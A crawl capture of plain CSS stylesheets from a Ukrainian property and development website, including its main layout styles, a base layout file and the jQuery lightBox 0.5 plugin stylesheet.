.bloger-list .brd { border-bottom: dotted 1px #cdcdcd; }
.bloger-list .ttl { font-size: 12px; font-weight: bold; padding-bottom: 2px; }
.bloger-list .anounce { font-size: 13px; padding-bottom: 10px; }
.bloger-list .dt { padding-bottom: 4px; font-size: 11px; border-top: 1px solid #F5F5F5; border-bottom: 1px solid #F5F5F5; margin-bottom: 4px;  }
.bloger-list .actions { float: right; padding: 0px 8px; }
.bloger-list .actions a { color: #039FC5; }
.bloger-list .actions a:hover { color: #fff; }
.bloger-list .tags { font-size: 10px; }
.bloger-list .author1 { font-size: 12px; font-weight: bold; padding-left: 10px; }
.bloger-list .author1 a { font-weight: bold; }

.imgB { width: 100%; }
.imgB td.bk { width: 50%; border: none; }
.imgB td { border: 1px solid #CECECE; }
.imgB td img { border: 1px solid #fff; }

.bloggerInfo { padding: 4px 2px; text-align: center; }
.bloggerInfo .img { width: 100%; }
.bloggerInfo .img td.bk { width: 50%; border: none; }
.bloggerInfo .img td { border: 1px solid #CECECE; }
.bloggerInfo .img td img { border: 1px solid #fff; }
.bloggerInfo .position { text-align: center; }
.bloggerInfo .all { text-align: center; }

table.tableRow td { white-space: nowrap; vertical-align: middle; }
table.tableRow td.pd { padding-left: 6px; }

#menuUHidden .greet { font-weight: bold; padding-bottom: 8px; }

.answerPad { margin-top:20px;  margin-bottom:10px; }
.forAnswer { background-color: #EBEBEB; margin: 2px 0px 4px; padding: 2px 2px; }
.forAnswer .dates {  }
.forAnswer .names { font-weight: bold; }
.nocomment { padding: 0px 0px 14px; }
.comments .answerTo { padding-top: 14px; }
.comments .hoComment { color: #8462A6; margin-bottom: 4px; }
.comments .hoComment .dates { color: 969696; }
.comments .commDel { padding-left: 20px; }
.comments .answerTo a { color: #039FC5; }
.comments .answerTo a:hover { color: #fff; }


/* blog-rubrics */
.blog-rubrics {}
.blog-rubrics .nobrd {border: 0px !important}
.blog-rubrics ul {padding: 0 0 0 15px; margin: 0px}
.blog-rubrics li a:link {text-decoration: none; font-size: 10px}
.blog-rubrics li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}
.blog-rubrics li.pm1 {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; }

/* blog-authors */
.blog-authors {}
.blog-authors .nobrd {border: 0px !important}
.blog-authors ul {padding: 0 0 0 15px; margin: 0px}
.blog-authors li a:link {text-decoration: none; font-size: 11px}
.blog-authors li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}

/* blog-archive */
.blog-archive {}
.blog-archive .nobrd {border: 0px !important}
.blog-archive ul {padding: 0 0 0 15px; margin: 0px}
.blog-archive li a:link {text-decoration: none; font-size: 11px}
.blog-archive li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}

/* blog-authors-commented */
.blog-authors-commented {}
.blog-authors-commented .nobrd {border: 0px !important}
.blog-authors-commented ul {padding: 0 0 0 15px; margin: 0px}
.blog-authors-commented li a:link {text-decoration: none; font-size: 11px}
.blog-authors-commented li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; }

/* blog-comments-last */
.blog-comments-last {}
.blog-comments-last .nobrd {border: 0px !important}
.blog-comments-last ul {padding: 0; margin: 0}
.blog-comments-last {font-size: 11px} 
.blog-comments-last .cmnt {font-size: 10px} 
.blog-comments-last li a:link,
.blog-comments-last li a:visited { color: #039FC5; text-decoration: none}
.blog-comments-last li a:hover { color: #fff; text-decoration: none}
.blog-comments-last li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; list-style-image: none; list-style: none}

/* blog-request */
.blog-request td {padding: 0 5px 5px 0}
.blog-request .lbl {width: 300px}
.blog-request input.text { width: 200px; }
.blog-request textarea { width: 200px; height: 100px; }
.blog-request table td { padding-top: 2px; }

/* blogs */
.w-fix {width: 100%;}

/* misc */
.clr {clear: both; font-size: 0px; line-height: 0px}
.fleft {float: left}
.fright {float: right}
.png {
}

.newsContent { font-size: 13px; line-height: 17px; text-align: justify; }
.newsContent ol { margin-left: 30px; }
.newsContent .news_expert { text-align: center; padding: 4px 0px 10px; }

.registration td { white-space: nowrap; }

td.oblig,
.oblig { color: #c44545 !important; }
td.oblig2,
.oblig2 { color: red !important; font-weight: bold; }
.oblig3 { color: red !important; font-weight: bold; font-size: 10px; }
.small { font-size: 9px; }
table.w100 { width: 100%; }
.w100 .ttl { padding-right: 10px; white-space: nowrap; }
.w100 .inp { }
.w100 .more { width: 100%; font-size: 10px; padding-left: 2px; }
.w100 .inp table td { vertical-align: middle; }

.rating .ifTrueRegulation { font-size: 13px; }
.rating .ifTrueRegulation a { font-weight: bold; }
.rating input.text { width: 300px; }
.rating textarea { width: 300px; height: 100px; }
.rating select { width: 300px; }
.rating select.multi { width: 300px; height: 60px; }
.rating .pd { padding: 4px 0px; }
.rating .more .oblig { font-size: 11px; }
.rating .thanks { font-size: 11px; }

.rating .auth { text-align: center; padding-top: 10px; }
.rating .auth .tbl td { padding: 2px 4px; border-spacing: 0px; border: 0px; }
.rating .auth .ttl { background-color: #E1E6E6; text-align: center; font-size: 14px; font-weight: bold; }
.rating .auth .mrgn { margin: auto; text-align: center; width: 350px; }
.rating .auth input.wAuth { width: 80px; }
.rating .auth .cntr { padding-top: 10px; }
.rating .code { line-height: 150%; padding: 10px 20px; }
.rating .txt { padding: 2px 0px; }
.rating .updated { font-size: 14px; font-weight: bold; padding: 14px 10px; }


.totalSite { text-align: right; margin-bottom: 10px; }
.totalSite span { font-weight: bold; }
.rating .tRating { width: 100%; }
.rating .tRating td { padding: 2px 4px; vertical-align: middle; border-right: dotted 1px #cdcdcd; border-bottom: dotted 1px #cdcdcd; }
.rating .tRating td .pd2 { height: 15px; }
.rating .tRating tr.hd td { text-align: center; font-weight: bold; padding: 4px 4px; background-color: #EFF1F1; }
.rating .tRating tr.last td { border-bottom: none; }
.rating .tRating .name { width: 80%; }
.rating .tRating .name1 { width: 100%; }
.rating .tRating .fName { width: 30%; }
.rating .tRating .hd { font-weight: bold; }
.rating .tRating .alCenter { text-align: center; }
.rating .tRating .nm { width: 100%; border-right: none; }
.rating .tRating .number { text-align: right; }
.rating .tRating .nmbr { text-align: right; }
.rating .tRating .nm span { font-weight: normal; }
.rating .tRating .descr { font-size: 10px; color: #000; }
.rating .tRating .stat { border-right: none; }
.rating .tRating .stat a:hover img,
.rating .tRating .stat a:hover { background-color: none; background: none; }
.rating .tRating .host,
.rating .tRating .hit,
.rating .tRating .hit_host { text-align: center; }
.rating .tRating .vals { text-align: center; background-color: #F7FAF9; }
.rating .tRating .bg { background-color: #fff; }
.rating .tRating .lt { text-align: left; }

.rating .sortedBy { font-size: 10px; padding: 10px 0px 10px;}
.rating .sortedBy span { font-weight: bold; }

.rating .leader { font-size: 12px; font-weight: bold; padding: 10px 0px; text-align: center; }
.rating .leader span { font-weight: normal; }
.rating .leader2 { font-size: 12px; font-weight: bold; padding: 10px 0px; text-align: center; }
.rating .leader2 span { color: #039FC5; }
.rating .leader3 { color: #000; font-size: 11px; font-weight: bold; padding: 2px 0px; text-align: center; }
.rating .leader4 { color: #000; font-size: 10px; font-weight: bold; padding: 2px 0px 4px; text-align: center; }
.rating .leader5 { color: #000; font-size: 10px; padding: 2px 0px 4px; text-align: right; }

.rating .filterByTotal { padding-bottom: 7px; }
.rating .filterByTotal span { font-weight: bold; }


.rating .companyInfo { padding: 0px 0px 10px; font-size: 18px; }
.rating .companyInfo .date,
.rating .companyInfo .ttl { text-align: center;}
.rating .tHH { width: 100%; border-spacing: 1px; }
.rating .tHH .headHH td { width: 16%; text-align: center; background-color: #EFF1F1; }
.rating .tHH .headHH1 td { text-align: center; background-color: #EFF1F1; }
.rating .tHH .val td { text-align: center; background-color: #F7FAF9; font-weight: bold; }
.rating .tHH .vals { text-align: center; background-color: #F7FAF9; }
.rating .tHH .bg { background-color: #fff; }
.rating .tHH td { padding: 4px 4px 6px; }
.rating .tHH .headHH1 td { text-align: center; background-color: #EFF1F1; }
.rating .tHH .headHH2 td { text-align: center; background-color: #EFF1F1; color: #000; }
.rating .tHH .number { text-align: right; width: 10%; }
.rating .tHH .percent { text-align: right; width: 15%; }
.rating .tHH .hit { text-align: right; width: 15%; }
.rating .tHH .url { text-align: left; width: 60%; }
.rating .tHH .lt { text-align: left; }
.rating .tHH .lt1 { text-align: left; color: #000; }
.rating .tHH .lt1 a { color: #000; }
.rating .tHH .lt1 a:hover { color: #fff; }

.rating .tTotal { border-spacing: 1px; text-align: center; width: 100%; }
.rating .tTotal .val td { text-align: left; background-color: #F7FAF9; font-weight: bold; }
.rating .tTotal .vals { background-color: #F7FAF9; }
.rating .tTotal .bg { background-color: #fff; }
.rating .tTotal td { padding: 4px 4px 6px; }
.rating .tTotal .ttl { text-align: left; padding-right: 10px; }
.rating .tTotal .right { text-align: right; width: 60px; }
.rating .tTotal .bld { font-weight: bold; }
.rating .tTotal .total td { font-size: 12px; }
.rating .tTotal .empty1 td { background-color: #f2f4f4; line-height: 4px; font-size: 2px; padding: 0px 0px; }
.rating .tTotal .empty2 td { background-color: #dadddc; line-height: 4px; font-size: 2px; padding: 0px 0px; }
.rating .cntr { text-align: center; }
.rating .mrgn { margin: auto; text-align: center; width: 350px; }

.chkbx { margin: 0px 2px; }
.rating table.info td { padding: 2px 0px; }
.rating .ttlInfo { padding: 4px 0px; }

.menuRating .hd { font-weight: bold; font-size: 14px; }
#menuRating .item { padding: 1px 0px 3px; }
.menuRating .cntr,
#menuRating .cntr { text-align: center; }
.menuRating .pd,
#menuRating .pd { padding-top: 10px; }
.menuRating .rtMenu { width: 100%; }
.menuRating .rtMenu td { padding: 1px 0px; }
.menuRating .rtMenu .it { width: 50%; }
.menuRating .rtMenu .counts { font-weight: bold; text-align: right; }

.ratingInfo .itm { padding-bottom: 5px; }

.rating .graph { text-align: center; padding: 20px 0px; }

.calculator .hlp { padding: 6px 0px; }
.calculator .errors { color: #c44545; }
.calculator .errors p { font-weight: bold; }
.calculator .frm {}
.calculator .frm td { padding-bottom: 6px; }
.calculator .frm .ttl { font-weight: bold; }
.calculator .frm .inp { padding-left: 10px; }
.calculator .frm input.text { width: 200px; }
.calculator .frm input.date { width: 80px; }
.calculator .frm .help { font-size: 10px; }
.calculator .tHH { border-spacing: 1px; }
.calculator .tHH .headHH td { width: 16%; background-color: #EFF1F1; }
.calculator .tHH td.cent,
.calculator .tHH .cent td { text-align: center !important; }
.calculator .tHH td.right,
.calculator .tHH .right td { text-align: right; }
.calculator .tHH td.left { text-align: left !important; }
.calculator .tHH .val td { background-color: #F7FAF9; font-weight: bold; }
.calculator .tHH .vals { background-color: #F7FAF9; }
.calculator .tHH .bg { background-color: #fff; }
.calculator .tHH .bg1 { background-color: #e0e0e0; }
.calculator .tHH td { padding: 4px 4px 6px; }
.calculator .new { padding: 14px 10px; font-size: 12px; }
.calculator .printed { text-align: right; padding: 10px 0px; }

a.blue,
a.blue:visited { color: #039FC5; }
a.blue:hover { color: #fff !important; }
.ad a.blue:hover { background-color: #039FC5 !important; }

.blue { color: #039FC5; }
.blue a { color: #039FC5 !important; }
.blue a:hover { color: #fff !important; }
.head_1 { font-size: 12px; padding: 2px 0px 10px; }

.padTop1 { padding-top: 4px; }

a.aRed,
a.aRed:link,
a.aRed:visited { color: #D21010; }
a.aRed:hover { color: #fff; }

.aRed1,
a.aRed1,
a.aRed1:link,
a.aRed1:visited { color: #ff0000; }
a.aRed1:hover { color: #fff; }

.aGreen,
a.aGreen,
a.aGreen:link,
a.aGreen:visited { color: #4ea043; }
a.aGreen:hover { color: #fff; }

.aBlue,
a.aBlue,
a.aBlue:link,
a.aBlue:visited { color: #4651ed; }
a.aBlue:hover { color: #fff; }

.aGray,
a.aGray,
a.aGray:link,
a.aGray:visited { color: #ACACAC; }
a.aGray:hover { color: #fff; }

.abs { position: absolute; }
.rel { position: relative; }

.ad td,
.ad p,
.ad div { line-height: 150%; }

.index .tbl2 td,
.index .tbl2 p,
.index .tbl2 div { line-height: 120%; }

.ad td { color: black; }
.ad .cnt { text-align: center; }
.ad .info { font-size: 12px; margin-bottom: 10px; }

.ad { width: 100%; }
.ad .pd { padding: 4px 4px; }
.ad .tbl { width: 100%; border-spacing: 1px; }
.ad .tbl td { width: 100%; padding: 4px 2px; }
.ad .tbl .headTbl td { text-align: center; font-weight: bold; border-bottom: 1px dotted #CDCDCD; }
.ad .tbl .headTbl td.ttl { text-align: left; }
.ad .tbl .row td { border-bottom: 1px dotted #CDCDCD; white-space: nowrap; }
.ad .tbl .last td { border-bottom: none !important; }
.ad .tbl .ttl { padding: 4px 10px 4px 2px; }
.ad .tbl .reg { padding: 4px 10px 4px 10px; }
.ad .tbl .add { padding: 4px 2px 4px 10px; }

.ad .tbl2 { width: 100%; border-spacing: 1px; }
.ad .tbl2 td { wi dth: 33%; }
.ad .tbl2 td div { padding: 4px 2px; }
.ad .tbl2 .headTbl td { text-align: center; font-weight: bold; border-bottom: 1px dotted #CDCDCD; }
.ad .tbl2 .headTbl td.ttl { text-align: left; }
.ad .tbl2 .row td { border-bottom: 1px dotted #CDCDCD; white-space: nowrap; }
.ad .tbl2 .last td { border-bottom: none !important; }
.ad .tbl2 .ttl { width: 100%; }
.ad .tbl2 .ttl div { padding: 4px 10px 4px 2px; }
.index .tbl2 .ttl div { padding: 10px 10px 10px 2px; }
.ad .tbl2 .reg div { padding: 4px 5px 4px 5px; }
.index .tbl2 .reg div { padding: 10px 5px 10px 5px; }
.ad .tbl2 .add div { padding: 4px 2px 4px 5px; }
.index .tbl2 .add div { padding: 10px 2px 10px 5px; }

.ad .chck { margin: 0px 0px; }

.ad table.item { width: 100%; }
.ad table.item td { padding: 4px 2px; }
.ad table.item td.ttlF { width: 30%; }

.ad .ukraine { width: 683px; height: 466px; }
.ad .ukraine .mp { top: 0px; left: 0px; }
.ad .ukraine .city { top: 0px; left: 0px; }
.ad .ukraine .reg { display: none; top: 0px; left: 0px; }

.ad select,
.ad input.txt { width: 200px; }

.ad .afrm select,
.ad .afrm input.txt { width: 160px; }

.ad .df { padding: 0px 0px 4px; }
.ad .ft { padding-bottom: 20px; }
.ad .ft hr { width: 620px; margin: 0px 0px; padding: 0px 0px; }
.ad .ft .oblig { padding: 7px 50px 3px 112px; }
.ad .dBtn { text-align: right; padding: 4px 10px; }

.ad table td.lt,
.ad table td.rlt,
.ad table td.rt,
.ad table td.sm { color: black;}
.ad table td.sm { padding: 0px 2px; font-size: 11px; color: black;}
.ad table td.sm input { margin: 0px 2px; padding: 0px 0px; }
.ad table td.lt { border-bottom: dotted 1px #cdcdcd; border-right: dotted 1px #cdcdcd; }
.ad table td.rlt { text-align: right; }
.ad table td.pp,
.ad table td.rt { border-bottom: dotted 1px #cdcdcd; }

.ad table.invisible tr td { padding: 4px 8px 4px 2px;}
.ad table.invisible tr.header td { padding: 2px 8px;}
.ad table.invisible .pp { padding: 2px 20px;}

.ad .totlaFind { padding: 10px 4px; }

.ad .tblHH td { padding: 6px 4px 8px !important; vertical-align: middle; }
.ad .tblHH td.black { text-align: left; }


.adSel,
.adInp { width: 200px; }

.acenter h3,
.ad .tblHH td.acenter { text-align: center; }

.firmRegister { width:100%; }
.firmRegister .td1 { width:50%; }
.firmRegister table td.sm { padding: 2px 4px; }
.firmRegister table td.sm { vertical-align: middle; }
.firmRegister .oblig { font-size: 11px; font-weight: bold; }
.nowr { white-space: nowrap; }

.frmMenu .it { padding: 2px 0px; }

.fFilter table td { padding: 4px 4px; }

.tblHH .bl td { width: auto; text-align: center; color: black; background-color: #DEE0E0; vertical-align: middle; }
.tblHH .bl td a:link,
.tblHH .bl td a:visited { color: black; background: none; text-decoration: underline; }
.tblHH .bl td a:hover { color: black; background: none; text-decoration: none; }

.pdright { padding-right: 20px; }

.offer {position: absolute; top: 88px; left: 590px}
.offer a,
.offer a:link,
.offer a:hover,
.offer a:visited { background: none;}

.map table.tSearch,
.map table.tSearch td { width: 100%; }
.map table.tSearch td { text-align: left; padding: 2px 0px; }
.map input.text { width: 100%;}


.resultFlat { font-size: 13px; }
.resultFlat div.bld { font-weight: bold; }
.resultFlat div { padding: 2px 0px;}
.resultFlat .bld { font-weight: bold; }

.ad-index-item table { width: 100%; }
.ad-index-item table tr.brdBtm,
.ad-index-item table tr.brdBtm td { border-bottom: 1px dotted #CDCDCD; }
.ad-index-item table.ord td { height: 34px; }
.ad-index-item table td div { padding: 2px 4px; }
.ad-index-item table td.descr { border-right: 1px dotted #CDCDCD}
.ad-index-item table td.price { white-space: nowrap; text-align: right; vertical-align: middle; }

.textRight { text-align: right; }


#footer_box, #push { height: 97px; }
#footer_content a:link,
#footer_content a:visited,
#footer_content a:active { text-decoration: underline; color: #5d5d5d; }
#footer_content a:hover { text-decoration: none; color: #fff; }

#footer_box span { padding-left: 0px; }
#footer_box a:link,
#footer_box a:visited,
#footer_box a:active,
#footer_box a:hover { font-weight:normal; }
#footer_box a.act:link,
#footer_box a.act:visited,
#footer_box a.act:active,
#footer_box a.act:hover { text-decoration: none; background-color: #5D5D5D; color: #FFFFFF; padding: 0px 2px; font-weight:normal; }


#footer_content ul li { position: relative; float: left; margin: 35px auto; width: 24%; vertical-align: middle; list-style: none; font-size: 10px; font-family: Tahoma, Geneva, sans-serif; }
#footer_content { width: 996px; }

#footer_box { background-image: url(/img/footer/foot_bg.png); width: 996px; height: 77px; position: relative; margin: 64px auto 0px 6px; }

#yandex_search_box { position: absolute; background-image: url(/img/footer/yandex_bg.png); width: 514px; height: 39px; margin: -20px 0px 0px 220px; }
#search_form { margin: 8px 0px 0px 50px; }
#search_text { width: 360px; margin-right: 10px; }
#ad_links { position: absolute; margin: -68px 0px 0px 280px; color: rgb(93, 93, 93); font-family: Tahoma, Geneva, sans-serif; font-weight: bold; font-size: 12px;}
#ad_links { font-weight: normal; }
#ad_links .ttl { font-weight: bold; }
#ad_links div { padding-bottom: 4px;}
#ad_links div.arenda { padding-left: 0px;}

#main404 h5 { font-size: 28px; padding: 0px 0px; margin: 0px 0px 40px; }
#main404 .text { font-size: 14px; padding-top: 20px; }
#main404 .text p { }
#main404 .text a, 
#main404 .text a:link,
#main404 .text a:visited,
#main404 .text a:hover { font-size: 13px; font-weight: bold; color: #039FC5; background: none; }

.path { padding: 6px 14px; }
.path { font-size: 10px; fo nt-weight: bold; }
.path span,
.path a:link,
.path a:visited { font-size: 10px; color: #959595; font-weight: normal; }
.path a:hover { font-size: 10px; color: #959595; background: none; text-decoration: none; font-weight: normal; }

.path a.blue:link,
.path a.blue:visited { font-size: 10px; color: #039FC5; }
.path a.blue:hover { font-size: 10px; color: #039FC5 !important; background: none; text-decoration: none; font-weight: normal; }

.tRight { text-align: right; }

.services-map { padding: 0px 0px 20px; }
.services-map .ver { background: url(/img/pagemap/ver.gif) 480px top repeat-y; padding-bottom: 10px; }
.services-map .hor { background: url(/img/pagemap/hor.gif) left top repeat-x; line-height: 1px; height: 10px; font-size: 1px; }
.services-map ul.first-level { }
.services-map ul.first-level a:link,
.services-map ul.first-level a:visited,
.services-map ul.first-level a:hover,
.services-map ul.first-level li { text-transform: uppercase; font-size: 14px; font-weight: bold;  }
.services-map ul.first-level .it { padding-right: 20px;  }
.services-map ul.first-level li.col1,
.services-map ul.first-level li.col2 { margin-top: 6px; float: left; width: 440px; }
.services-map ul.first-level li.col1 { clear: both; float: left; }
.services-map ul.first-level li.col2 { margin-left: 20px; }
.services-map ul.first-level .second-level { margin-top: 6px; }
.services-map ul.first-level .second-level  a:link,
.services-map ul.first-level .second-level  a:visited,
.services-map ul.first-level .second-level  a:hover,
.services-map ul.first-level .second-level li { text-transform: none; font-size: 12px; font-weight: normal; line-height: 15px; }
.services-map ul.first-level .second-level li { margin-bottom: 4px; margin-top: 10px; }

.adv { padding: 10px 8px; }
.adv a:link,
.adv a:visited,
.adv a:hover,
.adv { color: 9d9d9d; background: none; }
.adv a:hover { text-decoration: none; }

.photo-gallery{ padding:5px 12px 26px 18px; margin:0 0 33px; }
.photo-gallery .gallery{ height:1%; }
.photo-gallery .heading{ height:1%; overflow:hidden; padding:0 0 13px; }
.photo-gallery .heading h2{ margin:0; }
.photo-gallery .inner{ width:929px; overflow:hidden; position:relative; }
.photo-gallery .frame{ overflow:hidden; position:relative; width:939px; }
.photo-gallery .frame ul{ margin:0; padding:0; list-style:none; width:9999px; overflow:hidden; }
.photo-gallery .frame li{ float:left; width:120px; padding:0 14px 0 0; }
.photo-gallery img{ vertical-align:top; }

.hot { background: url(/img/hot_icon2.gif) left 50% no-repeat; float: right; padding: 19px 10px 18px 60px; font-size: 13px; }
.hot a:link,
.hot a:hover,
.hot a:visited { color: #df1629; background: none; }

.production { width: 100%; border-spacing: 0px; border-collapse: collapse; }
.production .td { width: 25%; text-align: center; border-right: dotted 1px #cecece; border-bottom: dotted 1px #cecece; }
.production .td_lcol { width: 25%; text-align: center; border-bottom: dotted 1px #cecece; }
.production .td_lrow { width: 25%; text-align: center; border-right: dotted 1px #cecece;  }
.production .title { font-weight: bold; padding: 10px 4px 10px 4px; border-top: dotted 1px #cecece; }
.production .img { padding: 6px 0px 4px 0px; }
.production .img .hgt { height: 164px; text-align:center; }
.production .img .hgt .wdt { width: 164px; margin: 0 auto; }
.production .img .hgt .wdt .brd { border: 1px solid #cecece; padding: 1px 1px; }
.production a:hover img { background: none; }

.prod_item { width: 100%; border-spacing: 0px; border-collapse: collapse; }
.prod_item .td { width: 14.5%; text-align: center; border-right: dotted 1px #cecece; border-bottom: dotted 1px #cecece; }
.prod_item .td_lcol { text-align: center; border-bottom: dotted 1px #cecece; }
.prod_item .title { font-weight: bold; padding: 4px 4px 4px 4px; border-top: dotted 1px #cecece; margin-top: 4px; }
.prod_item .img { padding: 6px 0px 2px 0px; }
.prod_item .img .hgt { height: 84px; text-align:center; }
.prod_item .img .hgt .wdt { width: 84px; margin: 0 auto; }
.prod_item .img .hgt .wdt .brd { border: 1px solid #cecece; padding: 1px 1px; }
.prod_item a:hover img { background: none; }

.viewItem .img { float: right; padding-left: 10px; }
.viewItem .img  div{ border: 1px solid #cecece; padding: 1px 1px; background: white; }
.viewItem .info { padding: 0px 10px 2px 20px; border-bottom: dotted 1px #cecece; margin-bottom: 4px}

#jquery-lightbox a:hover { background: none; }

--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/base.css
body_size: 341
content:
#layout {width: 100%; height: 100%;}

#header {height: 333px; background: transparent url(/img/base_header_bg.gif) repeat-x;}
#header1 {background: transparent url(/img/base_header_cloud.jpg) no-repeat 228px 0;}
#header2 {background: transparent url(/img/base_header_far.gif) repeat-x 100% 87px;}
#header3 {background: transparent url(/img/base_header_l.jpg) no-repeat;}
#header4 {background: transparent url(/img/base_header_r.jpg) no-repeat right top;}
#header5 {height: 333px; background: transparent url(/img/base_header_tree.gif) no-repeat 228px 144px; padding-left: 365px;}

#cols {width: 100%}
#cols .td {vertical-align: top}
#main {padding: 0 0 0 5px; vertical-align: top}
#main,
#col1,
#col2,
#col3 {vertical-align: top; height: 100%}
#col1 {width: 33%}
#col2 {width: 67%}

#w-fix {width: 996px}

#footer {vertical-align: bottom}


#ind1 {height: 480px}

.sv-dev {width: 248px}

--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/jquery.lightbox-0.5.css
body_size: 995
content:
/**
 * jQuery lightBox plugin
 * This jQuery plugin was inspired and based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)
 * and adapted to me for use like a plugin from jQuery.
 * @name jquery-lightbox-0.5.css
 * @author Leandro Vieira Pinho - http://leandrovieira.com
 * @version 0.5
 * @date April 11, 2008
 * @category jQuery plugin
 * @copyright (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 * @license CCAttribution-ShareAlike 2.5 Brazil - http://creativecommons.org/licenses/by-sa/2.5/br/deed.en_US
 * @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin
 */
#jquery-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 90;
	width: 100%!important;
	height: 500px;
	overflow:hidden!important;
}
#jquery-lightbox {
	position: absolute;
	top: 0 ;
	left: 0;
	width: 100%;
	z-index: 100;
	text-align: center;
	line-height: 0;
	margin-top:-20px;
}
#jquery-lightbox a img { border: none; }
#lightbox-container-image-box {
	position: relative;
	background-color: #fafbfc;
	width: 250px;
	height: 250px;
	margin: 0 auto;
	padding: 20px 0 5px 0;
}
#lightbox-image {
	padding-top: 5px;
}
#lightbox-container-image { padding: 10px; }
#lightbox-loading {
	position: absolute;
	top: 40%;
	left: 0%;
	height: 25%;
	width: 100%;
	text-align: center;
	line-height: 0;
}
#lightbox-nav {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 10;
}
#lightbox-container-image-box > #lightbox-nav { left: 0; }
#lightbox-nav a { outline: none;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {
	width: 49%;
	height: 100%;
	zoom: 1;
	display: block!important;
}
#lightbox-nav-btnPrev { 
	left: 4px; 
	float: left;
	top:20%;
	position:relative;
}
#lightbox-nav-btnNext { 
	right: 4px;
	top:20%;
	position:relative;
	float: right;
}
#lightbox-container-image-data-box {
	font: 10px Verdana, Helvetica, sans-serif;
	background-color: #fafbfc;
	margin: 0 auto;
	line-height: 1.4em;
	overflow: auto;
	width: 100%;
	padding: 0 10px 0;
	display:none;
}
#lightbox-container-image-data {
	padding: 0 10px; 
	color: #666; 
}
#lightbox-container-image-data #lightbox-image-details { 
	width: 70%; 
	float: left; 
	text-align: left; 
}	
#lightbox-image-details-caption { font-weight: bold; }
#lightbox-image-details-currentNumber {
	display: block; 
	clear: left; 
	padding-bottom: 1.0em;	
}			
#lightbox-secNav-btnClose {
	width: 66px; 
	float: right;
	padding-bottom: 0.7em;
	position:absolute;
	top:2px;
	right:-20px;
}